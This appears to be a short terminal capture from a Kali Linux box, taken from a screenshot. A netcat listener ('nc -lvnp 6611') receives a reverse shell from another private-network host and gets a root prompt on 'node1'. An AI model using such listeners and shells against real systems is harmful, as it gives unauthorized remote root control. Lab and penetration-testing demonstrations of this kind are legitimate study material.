 ┌──(kali㉿kali)-[~]
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvnp 6611
listening on [any] 6611 ...
connect to [192.168.86.218] from (UNKNOWN) [192.168.86.221] 42076
bash: no job control in this shell
[root@node1 ~]# hostname
hostname
node1
[root@node1 ~]#